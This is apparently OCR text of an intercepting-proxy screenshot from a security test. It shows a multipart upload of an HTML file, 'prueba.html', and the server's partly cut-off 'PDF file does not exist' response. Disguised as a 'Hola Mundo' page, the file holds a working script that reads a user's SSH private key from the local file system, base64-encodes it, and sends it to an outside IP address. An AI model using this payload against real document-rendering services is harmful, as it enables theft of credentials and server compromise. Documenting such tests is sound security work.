 Pretty Raw Hex \n
14 -----------------------------288423135816915396622420​46393
15 Content-Disposition: form-data; name="htmlFile"; filename="prueba.html"
16 Content-Type: text/html
17
18 <!DOCTYPE html>
19 <html>
20 <head>
21 <title>Hola Mundo</title>
22 </head>
23 <body>
24 <h1>Hola Mundo!</h1>
25 <p>Este es un ejemplo de un "Hola Mundo" en HTML.</p>
26 <script>
27 var readfile = new XMLHttpRequest(); // Read the local file
28 var exfil = new XMLHttpRequest(); // Send the file to our server
29 readfile.open("GET","file:///home/marty.mcfly/.ssh/id_rsa", true);
30 readfile.send();
31 readfile.onload = function() {
32 if (readfile.readyState === 4) {
33 var url =
'http://192.168.0.20:443/?data='+btoa(this.response);
34 exfil.open("GET", url, true);
35 exfil.send();
36 }
37 }
38 readfile.onerror = function(){document.write('<a>Oops!</a>');}
39 </script>
40
41 </body>
42 </html>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Mar 2024 12:1
3 Server: Apache/2.4.57 (Debi
4 Content-Length: 48
5 Connection: close
6 Content-Type: text/html; ch
7
8 Error: PDF file does not ex